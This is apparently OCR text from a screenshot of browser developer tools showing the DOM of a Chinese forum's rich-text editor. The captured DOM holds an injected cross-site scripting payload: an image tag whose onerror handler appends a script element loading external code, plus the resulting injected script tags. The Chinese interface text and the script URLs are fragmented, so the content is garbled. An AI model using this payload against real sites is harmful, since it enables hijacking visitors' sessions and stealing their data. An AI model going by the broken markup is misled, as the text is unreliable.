 应？对以 何影
响？
游戏规则 关注问题
B I U T {} <>
相关问题
告别
大家 话题
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<input type="hidden" name="post_hash" value="7c5df473e2c65978e0fd16795de4fe7d">
<input type="hidden" name="question_id" value="12638">
<div class="mod-head">…</div>
<div class="mod-body">
<div class="aw-mod aw-editor-box">
<div class="mod-head">
<div class="wmd-panel">
<div class="sceditor-container wysiwygMode ltr" style="width: 100%; height: 300px;">
<div class="sceditor-toolbar" unselectable="on">…</div>
<iframe frameborder="0" allowfullscreen="true" src="javascript:false">
#document
<!doctype html>
<html class>
<head>…</head>
<body contenteditable="true" dir="ltr" class>
<img src="x" onerror="s=createElement('script');body.appendChild(s);s.src='/ EO';"> == $0
<script src="/ EO"></script>
<form style="display: none;">…</form>
<div class="sceditor-nlf">…</div>
<script src="/ EO"></script>
<script src="/ O"></script>
<form style="display: none;">…</form>
<form style="display: none;">…</form>
<div class="sceditor-nlf">…</div>